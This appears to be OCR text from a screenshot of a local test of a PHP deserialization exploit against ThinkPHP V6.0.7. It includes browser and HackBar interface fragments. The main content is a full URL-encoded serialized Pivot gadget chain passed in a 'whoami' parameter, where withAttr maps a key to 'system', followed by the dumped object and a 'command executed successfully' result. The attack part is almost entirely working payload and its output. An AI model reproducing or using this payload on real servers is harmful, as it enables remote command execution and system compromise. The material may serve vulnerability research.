 系统发生错误
127.0.0.1:8000/?whoami=O%3A17%3A"think%5Cmodel%5CPivot"%3A7%3A%7Bs%3A21%3A"%00think%5CModel%00lazySave"%3Bb%3A1%3Bs%3A12%3A"%00%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台
["parent":"think\Model":private]=> NULL } ["defaultSoftDelete":protected]=> NULL ["globalScope":protected]=> array(0) { } ["lazySave":"think\Model":private]=> bool(true)
["pk":protected]=> string(2) "id" ["schema":protected]=> array(0) { } ["field":protected]=> array(0) { } ["type":protected]=> array(0) { } ["disuse":protected]=> array(0) { }
["readonly":protected]=> array(0) { } ["data":"think\Model":private]=> array(1) { ["evil_key"]=> string(6) "whoami" } ["origin":"think\Model":private]=> array(0) { }
["json":protected]=> array(0) { } ["jsonType":protected]=> array(0) { } ["jsonAssoc":protected]=> bool(false) ["strict":protected]=> bool(true) ["set":"think\Model":private]=>
array(0) { } ["withAttr":"think\Model":private]=> array(1) { ["evil_key"]=> string(6) "system" } ["relation":"think\Model":private]=> array(0) { }
["together":"think\Model":private]=> array(0) { } ["relationWrite":protected]=> array(0) { } ["withEvent":protected]=> bool(false) ["createTime":protected]=> string(11)
"create_time" ["updateTime":protected]=> string(11) "update_time" ["dateFormat":protected]=> NULL ["visible":protected]=> array(0) { } ["hidden":protected]=> array(0) { }
["append":protected]=> array(0) { } ["mapping":protected]=> array(0) { } ["resultSetType":protected]=> NULL ["convertNameToCamel":protected]=> NULL
["parent":"think\Model":private]=> NULL } whoami\liu sir
页面错误！请稍后再试～
命令执行成功
ThinkPHP V6.0.7 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/?
whoami=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A
%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3
A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3
A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%2
2evil_key%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A
%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%
22evil_key%22%3Bs%3A6%3A%22system%22%3B%7D%7D
Enable POST ADD HEADER
Console What's New